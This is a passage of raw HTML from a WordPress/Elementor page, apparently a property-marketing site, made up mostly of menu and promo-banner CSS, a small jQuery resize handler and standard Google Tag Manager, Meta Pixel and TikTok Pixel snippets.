                height: 100%;
                overflow-y: auto;
            }

            #mega-menu-max_mega_menu_${menuId} {
                min-height: 100vh !important;
                padding-bottom: 200px !important;
            }

            #mega-menu-wrap-max_mega_menu_${menuId} #mega-menu-max_mega_menu_${menuId}>li.mega-menu-item>a.mega-menu-link {
                border-bottom: solid 1px #1e1e1e;
                padding: 10px 15px 10px 20px;
                line-height: 1.5;
            }

            #mega-menu-wrap-max_mega_menu_${menuId} #mega-menu-max_mega_menu_${menuId}>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link,
            #mega-menu-wrap-max_mega_menu_${menuId} #mega-menu-max_mega_menu_${menuId}>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link {
                padding: 0px 0px 11.5px 0px;
            }

            #mega-menu-wrap-max_mega_menu_${menuId} #mega-menu-max_mega_menu_${menuId}>li.mega-menu-megamenu.mega-menu-item.mega-mo-logo {
                display: none;
            }

            @media only screen and (max-width: 1200px) {
                #mega-menu-wrap-max_mega_menu_${menuId} #mega-menu-max_mega_menu_${menuId}>li.mega-menu-item>a.mega-menu-link {
                    margin: 0px 0px 0px 0px !important;
                }

                #mega-menu-wrap-max_mega_menu_${menuId} #mega-menu-max_mega_menu_${menuId} li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator {
                    margin: 0px 15px 0px 0px;
                }
            }

            @media screen and (max-width: 1024px) and (min-width: 280px) {
                #mega-menu-wrap-max_mega_menu_${menuId} #mega-menu-max_mega_menu_${menuId} li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column>ul.mega-sub-menu>li.mega-menu-item {
                    padding: 0px !important;
                }
            }

            @media screen and (max-width: 767px) and (min-width: 611px) {
                #mega-menu-wrap-max_mega_menu_${menuId} .mega-menu-toggle {
                    top: 0px !important;
                }
            }

            @media screen and (max-width: 610px) and (min-width: 451px) {
                #mega-menu-wrap-max_mega_menu_${menuId} .mega-menu-toggle {
                    top: -10px !important;
                }
            }

            @media screen and (max-width: 450px) and (min-width: 430px) {
                #mega-menu-wrap-max_mega_menu_${menuId} .mega-menu-toggle {
                    top: -19px !important;
                }
            }

            @media screen and (max-width: 430px) and (min-width: 362px) {
                #mega-menu-wrap-max_mega_menu_${menuId} .mega-menu-toggle {
                    top: -20px !important;
                }
            }

            @media screen and (max-width: 361px) and (min-width: 280px) {
                #mega-menu-wrap-max_mega_menu_${menuId} .mega-menu-toggle {
                    top: -23px !important;
                }
            }
        </style>
        `;

        document.head.appendChild(style);
    }
</script>
<style>
.txt-bigger{opacity: 0.5;-webkit-text-stroke: 1px #ffffff;}
.orange{ color:#F6A400;}
</style> <!-- START GENERAL-->
<style>
.frame-promo{
    width: 100%;
    height: auto;
    margin: auto;
	text-align: center;
	font-family: "no", Sans-serif;
	text-transform: uppercase;
	font-size: 20px;
	color: #fff;
	font-weight: 900;
	background-color: rgb(0 0 0 / 0%);
    padding: 5px 0 0 0;
}
.frame-promo-row{
    margin: 10px 0px;
	width: 100%;
}
.frame-promo-row-footer {
    margin: 0px;
    width: 100%;
	position: relative;
    top: -20px;
}
.frame-promo-h2{
    background: rgb(39 50 67 / 72%);
    border-radius: 5px;
    padding: 5px;
    color: #AD9375;
    
}
.frame-promo-h2a{}
.frame-promo-h3{margin: 0px 0px 40px 0px;}
.frame-promo-h4{
    font-size: 150px;    
    line-height: 120px;
    letter-spacing: -30px;
}
.frame-promo h2 {
    font-size: 18px;
    margin: 5px;
    text-align: center;
    font-weight: 900;
    color: #fff;
}
.frame-promo h3 {
    font-size: 26px;
    text-align: center;    
    font-weight: 900;
    color: #fff;	
    
}
.frame-promo-h4sme{
	font-size: 60px;
    letter-spacing: 0px;
    padding: 0px 0px 0px 20px;
	position: relative;
    top: -50px;
	}
.frame-promo-col4{
	display:inline-block;
	position:relative;
	width:20%;
	padding: 0px 5px;
	line-height: 22px;
	}
.frame-promo-col5{
	display:inline-block;
	position:relative;
	width:15%;
	padding: 0px 3px;
	vertical-align: text-top;	
	}
	.txt-up { 
    position: relative;
    top: -12px;
	}
.frame-promo-ico{
    width: 40px;
    position: relative;
    margin: 5px 0px;
}
.frame-promo-txtrow{
    font-weight: 900;
    font-size: 18px;
	line-height: 26px;
}
.frame-promo-txtrow-con{line-height: 20px!important;}
.frame-promo-txtpersen{
    font-size: 35px;
    font-weight: 900;
}
.txt-italic{
    font-family: marck script;
    text-transform: none;
    font-style: italic;
    font-size: 25px;
    font-weight: 900;
}
.txt-sml {
    font-size: 12px;
    line-height: 12px;
		letter-spacing: normal;
		color: #fff;
}
.frame-promo-coltxt{}
.frame-promo-coltxt2{
	display: inline-block;
    position: relative;
    width: 30%;
    margin: 0px 3px 0px 0px;	
}
.frame-promo-h4smn{
	font-size: 20px!important;
    display: inline-block;
    position: relative;
    width: 10%;
    line-height: 25px;  
	left: 60px; 
	letter-spacing: normal;
	}

.frame-promo-h4bg{
	display: inline-block;
    position: relative;
    width: 50%;
	right: 0px;
	letter-spacing: normal;
	font-weight: 900;
	}
	.frame-promo-h4bg2{
	display: inline-block;
    position: relative;
    width: 50%;
	right: 0px;
	}
.frame-promo-img-png{
	height: 43px !important;
    margin: 0px 0px 5px 0px;
	}
.txt-smtop{
    position: relative;
    top: -84px;
    right: -10px;
}
.btn-dibord {
    display: block;    
    margin: 0px;
}
.spchddn{ display:none;}
</style> <!--//////////////>> ?? ?? <</////////////-->
<style>
@media screen and (max-width: 1283px)  and (min-width: 1140px){
.frame-promo {    
    margin: -80px 0px 0px 0px;    
}
.frame-promo-row{
    margin: 10px 0px;
	width: 100%;
}
.frame-promo-row-footer {
    margin: 0px;
    width: 100%;
	position: relative;
    top: -20px;
}
.frame-promo-h2{
    background: rgb(39 50 67 / 72%);
    border-radius: 5px;
    padding: 5px;
    color: #AD9375;
    
}
.frame-promo-h2a{}
.frame-promo-h3{margin: 0px 0px 40px 0px;}
.frame-promo-h4{
    font-size: 150px;    
    line-height: 120px;
    letter-spacing: -30px;
}
.frame-promo h3 {
    font-size: 26px;
    text-align: center;    
    font-weight: 900;
    color: #fff;	
    
}
.frame-promo-h4sme{
	font-size: 60px;
    letter-spacing: 0px;
    padding: 0px 0px 0px 30px;
	position: relative;
    top: -50px;
	}
.frame-promo-col4{
	display:inline-block;
	position:relative;
	width:20%;
	padding: 0px 5px;
	line-height: 22px;
	}
.frame-promo-col5{
	display:inline-block;
	position:relative;
	width:15%;
	padding: 0px 3px;
	vertical-align: text-top;	
	}
.frame-promo-ico{
    width: 20px;
    position: relative;
    margin: 5px 0px;
}
.frame-promo-txtrow{
    font-weight: 900;
    font-size: 18px;
	line-height: 26px;
}
.frame-promo-txtrow-con{line-height: 20px!important;}
.frame-promo-txtpersen{
    font-size: 35px;
    font-weight: 900;
}
.txt-italic{
    font-family: marck script;
    text-transform: none;
    font-style: italic;
    font-size: 25px;
    font-weight: 900;
}
.txt-sml {
    font-size: 12px;
    line-height: 12px;
		letter-spacing: normal;
		color: #fff;
}
.frame-promo-coltxt{}
.frame-promo-coltxt2{
	display: inline-block;
    position: relative;
    width: 30%;
    margin: 0px 3px 0px 0px;	
}
.frame-promo-h4smn{
	font-size: 12px!important;
    display: inline-block;
    position: relative;
    width: 10%;
    line-height: 15px;  
	left: 60px; 
	letter-spacing: normal;
	}

.frame-promo-h4bg{
	display: inline-block;
    position: relative;
    width: 50%;
	right: 0px;
	letter-spacing: normal;
	font-weight: 900;
	}
	.frame-promo-h4bg2{
	display: inline-block;
    position: relative;
    width: 50%;
	right: 0px;
	}
.frame-promo-img-png{
	height: 30px !important;
    margin: 0px 0px 5px 0px;
	}
	.txt-up{
    position: relative;
    top: -10px;
	}
.txt-smtop{
    position: relative;
    top: -84px;
    right: -10px;
}
.btn-dibord {
    display: block;    
    margin: 0px;
}
.spchddn{ display:none;}
}
</style> <!--//////////////>> 1283 1140 <</////////////-->
<style>
@media screen and (max-width: 1139px)  and (min-width: 914px){
.frame-promo {    
    margin: -80px 0px 0px 0px;    
}
.frame-promo-row{
    margin: 5px 0px;
	width: 100%;
}
.frame-promo-row-footer {
    margin: 0px;
    width: 100%;
	position: relative;
    top: -20px;
}
.frame-promo-h2{
    background: rgb(39 50 67 / 72%);
    border-radius: 5px;
    padding: 5px;
    color: #AD9375;
    
}
.frame-promo-h2a{}
.frame-promo-h3{margin: 0px 0px 20px 0px;}
.frame-promo-h4{
    font-size: 120px;    
    line-height: 90px;
    letter-spacing: -30px;
}
.frame-promo h2 {
    font-size: 20px;
	margin: 5px;
    text-align: center;    
    font-weight: 900;
    color: #fff;    
}
.frame-promo h3 {
    font-size: 20px;
    text-align: center;    
    font-weight: 900;
    color: #fff;	    
}
.frame-promo-h4sme{
	font-size: 60px;
    letter-spacing: 0px;
    padding: 0px 0px 0px 10px;
	position: relative;
    top: -50px;
	}
.frame-promo-col4{
	display:inline-block;
	position:relative;
	width:20%;
	padding: 0px 5px;
	line-height: 22px;
	}
.frame-promo-col5{
	display:inline-block;
	position:relative;
	width:15%;
	padding: 0px 3px;
	vertical-align: text-top;	
	}
	.txt-up { 
    position: relative;
    top: -12px;
	}
.frame-promo-ico {
    width: 30px;    
	}	
.frame-promo-txtrow{
    font-weight: 900;
    font-size: 18px;
	line-height: 26px;
}
.frame-promo-txtrow-con{line-height: 20px!important;}
.frame-promo-txtpersen{
    font-size: 35px;
    font-weight: 900;
}
.txt-italic{
    font-family: marck script;
    text-transform: none;
    font-style: italic;
    font-size: 20px;
    font-weight: 900;
}
.txt-sml {
    font-size: 12px;
    line-height: 12px;
		letter-spacing: normal;
		color: #fff;
}
.frame-promo-coltxt{}
.frame-promo-coltxt2{
	display: inline-block;
    position: relative;
    width: 30%;
    margin: 0px 3px 0px 0px;	
}
.frame-promo-h4smn{
	font-size: 18px!important;
    display: inline-block;
    position: relative;
    width: 10%;
    line-height: 20px;  
	left: 50px; 
	letter-spacing: normal;
	}

.frame-promo-h4bg{	
	right: 0px;	
	}
	.frame-promo-h4bg2{
	display: inline-block;
    position: relative;
    width: 50%;
	right: 0px;
	}
.frame-promo-img-png{ 
	height: 43px!important;
    margin: 0px 0px 5px 0px;
	}
	.txt-up{
    position: relative;
    top: -10px;
	}
.txt-smtop{
    position: relative;
    top: -84px;
    right: -10px;
}
.btn-dibord {
    display: block;    
    margin: 0px;
}
.spchddn{ display:none;}
}
</style> <!--//////////////>> 1139 914 <</////////////-->
<style>
@media screen and (max-width: 913px)  and (min-width: 769px){
	.frame-promo-h4smn{ 	 
		left: 20px; 	
	}
	.frame-promo-h4sme {    
    padding: 0px 0px 0px 10px;    
	}
.frame-promo-h4bg{	
	right: -20px;	
	}
	.txt-italic {    
    font-size: 15px;    
	}
	.txt-up { 
    position: relative;
    top: -12px;
	}
	.frame-promo-img-png{ 
	height: 43px!important;
    margin: 0px 0px 5px 0px;
	}
	.frame-promo-ico {
    width: 30px;    
	}	
	.txt-sml {
    font-size: 10px; 
	}
}
</style> <!--//////////////>> 913 769 <</////////////-->
<style>
@media screen and (max-width: 768px) and (min-width: 647px){
	.txt-up{
    position: relative;
    top: -5px;
	}
  .frame-promo {   
    margin: -80px 0px 0px 0px;    
	}
	.frame-promo-row {    
    padding: 0px 10px;
	}
	.frame-promo-ico {
    width: 10px;
    position: relative;
    margin: 0px;
    float: right;
	}
	.btn-dibord {    
    border: 1px solid rgb(255 255 255 / 43%)!important;
    border-radius: 3px;
    padding: 3px 3px 1px 3px;
    margin: 3px 0px;
		color: #fff!important;
	}
  .frame-promo h2 {
	font-size: 18px;
	margin: 5px;
    text-align: center;    
    font-weight: 900;
    color: #fff;
  }

  .frame-promo h3 {
    font-size: 16px;
	right: -128px;
	font-weight:900!important;
  }

  .frame-promo h4 {
    font-size: 80px;
    line-height: 90px;
  }
	.frame-promo-h4sme{	
    padding: 0px 0px 0px 10px;	
	}
  .frame-promo .frame-promo-h4sm {
    font-size: 40px;
    top: -30px;
  }

  .frame-promo-col4 {
    width: 16.8%;
    display: inline-block;
    margin-bottom: 20px; 
    text-align: center; 
	letter-spacing: normal;
	line-height: 17px;
  }
  	
  	.frame-promo-txtrow {    
    font-size: 12px;
	line-height: 16px;
	}
	.frame-promo-txtrow-con {
    line-height: 16px!important;
}
	.frame-promo-txtpersen {
    font-size: 20px;   
	}
	.txt-italic {    
    font-size: 15px;    
	}
	.txt-sml {
    font-size: 8px;	
	}
	.frame-promo-coltxt{}
	.frame-promo-coltxt2{
	    display: inline-block;
    position: relative;
    width: 30%;
    margin: 0px 3px 0px 0px;	
	}
	.frame-promo-h4smn{	
    width: 20%; 
		left: -5px; 
		font-size:18px!important;
		line-height:25px;
	}
	.frame-promo-h4bg{
	display: inline-block;
    position: relative;
    width: 50%;
	right: 20px;
	}
	.frame-promo-h4bg2{
	display: inline-block;
    position: relative;
    width: 50%;
	right: 30px;
	}
	.frame-promo-img-png {
    height: 25px!important;
    margin: 0px;
	}
	.spchddn{ display:block;}
}
</style> <!--//////////////>> 768 647 <</////////////-->
<style>
@media screen and (max-width: 646px)  and (min-width: 603px){
	.txt-up{
    position: relative;
    top: -5px;
}
  .frame-promo {
    width: 100%;
    max-width: 100%;
    margin: auto;
    position: absolute;
    top: -404px;
    z-index: 10;
  }
	.frame-promo-row {    
    padding: 0px 10px;
	}
	.frame-promo-ico {
    width: 10px;
    position: relative;
    margin: 0px;
    float: right;
	}
	.btn-dibord {    
    border: 1px solid rgb(255 255 255 / 43%)!important;
    border-radius: 3px;
    padding: 3px 3px 1px 3px;
    margin: 3px 0px;
		color: #fff!important;
	}
  .frame-promo h2 {
    font-size: 18px;
	font-weight:900!important;	
    margin: 5px;
    text-align: center;    
    color: #fff;
  }

  .frame-promo h3 {
    font-size: 16px;
	right: -128px;
	font-weight:900!important;
  }

  .frame-promo h4 {
    font-size: 80px;
    line-height: 90px;
  }
	.frame-promo-h4sme{	
    padding: 0px 0px 0px 10px;	
	}
  .frame-promo .frame-promo-h4sm {
    font-size: 40px;
    top: -30px;
  }

  .frame-promo-col4 {
    width: 16.8%;
    display: inline-block;
    margin-bottom: 20px; 
    text-align: center; 
	letter-spacing: normal;
	line-height: 17px;
  }
  	
  	.frame-promo-txtrow {    
    font-size: 12px;
	line-height: 16px;
	}
	.frame-promo-txtrow-con {
    line-height: 16px!important;
}
	.frame-promo-txtpersen {
    font-size: 20px;   
	}
	.txt-italic {    
    font-size: 15px;    
	}
	.txt-sml {
    font-size: 8px;	
	}
	.frame-promo-coltxt{}
	.frame-promo-coltxt2{
	    display: inline-block;
    position: relative;
    width: 30%;
    margin: 0px 3px 0px 0px;	
	}
	.frame-promo-h4smn{	
    width: 20%; 
		left: -5px; 
		font-size:18px!important;
		line-height:25px;
	}
	.frame-promo-h4bg{
	display: inline-block;
    position: relative;
    width: 50%;
	right: 20px;
	}
	.frame-promo-h4bg2{
	display: inline-block;
    position: relative;
    width: 50%;
	right: 30px;
	}
	.frame-promo-img-png {
    height: 25px!important;
    margin: 0px;
	}
	.spchddn{ display:block;}
}
</style> <!--//////////////>> 646 603 <</////////////-->
<style>
@media screen and (max-width: 602px)  and (min-width: 280px){
	.txt-up{
    position: relative;
    top: -5px;
	}
  .frame-promo {
    width: 100%;
    max-width: 100%;
    margin: auto;
    position: absolute;
    top: -404px;
    z-index: 10;
  }
	.frame-promo-row {    
    padding: 0px 10px;
	}
	.frame-promo-ico {
    width: 10px;
    position: relative;
    margin: 0px;
    float: right;
	}
	.btn-dibord {    
    border: 1px solid rgb(255 255 255 / 43%)!important;
    border-radius: 3px;
    padding: 3px 3px 1px 3px;
    margin: 3px 0px;
		color: #fff!important;
	}
  .frame-promo h2 {
    font-size: 18px;
	font-weight:900!important;	
    margin: 5px;
    text-align: center;    
    color: #fff;
  }

  .frame-promo h3 {
    font-size: 16px;
	right: -128px;
	font-weight:900!important;
  }

  .frame-promo h4 {
    font-size: 80px;
    line-height: 90px;
  }
	.frame-promo-h4sme{	
    padding: 0px 0px 0px 10px;	
	}
  .frame-promo .frame-promo-h4sm {
    font-size: 40px;
    top: -30px;
  }

  .frame-promo-col4 {
    width: 16.8%;
    display: inline-block;
    margin-bottom: 20px; 
    text-align: center; 
	letter-spacing: normal;
	line-height: 17px;
  }
  	
  	.frame-promo-txtrow {    
    font-size: 12px;
	line-height: 16px;
	}
	.frame-promo-txtrow-con {
    line-height: 16px!important;
}
	.frame-promo-txtpersen {
    font-size: 20px;   
	}
	.txt-italic {    
    font-size: 15px;    
	}
	.txt-sml {
    font-size: 8px;	
	}
	.frame-promo-coltxt{}
	.frame-promo-coltxt2{
	    display: inline-block;
    position: relative;
    width: 30%;
    margin: 0px 3px 0px 0px;	
	}
	.frame-promo-h4smn{	
    width: 20%; 
		left: -5px; 
		font-size:18px!important;
		line-height:25px;
	}
	.frame-promo-h4bg{
	display: inline-block;
    position: relative;
    width: 50%;
	right: 20px;
	}
	.frame-promo-h4bg2{
	display: inline-block;
    position: relative;
    width: 50%;
	right: 30px;
	}
	.frame-promo-img-png {
    height: 25px!important;
    margin: 0px;
	}
	.spchddn{ display:block;}
}
</style> <!--//////////////>> 602 280 <</////////////-->
<script>
jQuery(document).ready(function($) {
  $(window).on('resize', function() {
    if ($(this).width() <= 602) {
      $('.elementor-element-dd4962b.no-margin .elementor-widget-wrap.elementor-element-populated').css('padding', '0');
    } else {      
      $('.elementor-element-dd4962b.no-margin .elementor-widget-wrap.elementor-element-populated').css('padding', '');
    }
  }).resize(); 
});
</script>
<style>
	.h1-title{ font-size:18px !important;}
</style>
<style>
.elementor-35974 .elementor-element.elementor-element-4158204:not(.elementor-motion-effects-element-type-background), .elementor-35974 .elementor-element.elementor-element-4158204 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #39393900;
}
	.elementor-32545 .elementor-element.elementor-element-01caffd:not(.elementor-motion-effects-element-type-background), .elementor-32545 .elementor-element.elementor-element-01caffd > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #39393900;
}
.elementor-17664 .elementor-element.elementor-element-26056d1:not(.elementor-motion-effects-element-type-background), .elementor-17664 .elementor-element.elementor-element-26056d1 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #39393900;
}
.elementor-41126 .elementor-element.elementor-element-0056b8f:not(.elementor-motion-effects-element-type-background), .elementor-41126 .elementor-element.elementor-element-0056b8f > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #39393900;
}
.elementor-42807 .elementor-element.elementor-element-a78ee50:not(.elementor-motion-effects-element-type-background), .elementor-42807 .elementor-element.elementor-element-a78ee50 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #39393900;
}
.elementor-49547 .elementor-element.elementor-element-4f75707:not(.elementor-motion-effects-element-type-background), .elementor-49547 .elementor-element.elementor-element-4f75707 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #39393900;
}

.elementor-49316 .elementor-element.elementor-element-6fe9ba9:not(.elementor-motion-effects-element-type-background), .elementor-49316 .elementor-element.elementor-element-6fe9ba9 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #39393900;
}
		
</style>
<style>
.wpforms-field-password,
.wpforms-field-password .wpforms-field-row-block {
     display: flex;
     flex-flow: wrap;
}
 
.wpforms-field-row-block *:not(input):not(i),
.wpforms-field-password *:not(input):not(i) {
     flex-basis: 100% !important;
}
 
#password-toggle {
     width: 35px;
     font-family: "FontAwesome" !important;
     text-align: center;
     line-height: 35px;
     background: #d9d9d9;
     border-radius: 2px 0 0 2px;
     border: 1px solid #ccc;
     border-right: 0;
}
 
.wpforms-field-password input {
     width: calc(100% - 37px) !important;
     border-radius: 0 2px 2px 0 !important;
} 
 
.fa-eye-slash:before {
    font-size: 12px;
}
	</style>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PM5XWC9F');</script>
<!-- End Google Tag Manager -->

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '835593355014351');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=835593355014351&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '3668446196774778');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=3668446196774778&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('CR1I8BRC77UDR4GAH9TG');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->

<!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('CR49CLBC77U5L7EOM6K0');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->

<!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('CR8O3IRC77UF6DMDK5A0');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PSLDHX35');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T76WPQC7');</script>
<!-- End Google Tag Manager -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://thepremiere.co.id/wp-content/uploads/2023/11/cropped-thepremiere-logo-icon-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://thepremiere.co.id/wp-content/uploads/2023/11/cropped-thepremiere-logo-icon-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thepremiere.co.id/wp-content/uploads/2023/11/cropped-thepremiere-logo-icon-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://thepremiere.co.id/wp-content/uploads/2023/11/cropped-thepremiere-logo-icon-512x512-1-270x270.png" />
<style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>
<body class="wp-singular sales-agent-sulfat-template-default single single-sales-agent-sulfat postid-53025 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor mega-menu-max-mega-menu-3 mega-menu-max-mega-menu-4 mega-menu-max-mega-menu-5 mega-menu-max-mega-menu-7 mega-menu-max-mega-menu-8 mega-menu-max-mega-menu-9 mega-menu-max-mega-menu-11 mega-menu-max-mega-menu-10 mega-menu-max-mega-menu-12 mega-menu-max-mega-menu-13 mega-menu-max-mega-menu-14 mega-menu-max-mega-menu-15 mega-menu-max-mega-menu-16 mega-menu-max-mega-menu-17 mega-menu-max-mega-menu-18 mega-menu-max-mega-menu-19 hello-elementor-default elementor-default elementor-kit-9 elementor-page-52981">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PM5XWC9F"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="53703" class="elementor elementor-53703 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8db18a5 elementor-section-full_width first-sect-header-campaign elementor-section-height-default elementor-section-height-default" data-id="8db18a5" data-element_type="section" id="wlg-header" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:50,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet_extra&quot;,&quot;tablet&quot;,&quot;mobile_extra&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-92d4d28" data-id="92d4d28" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
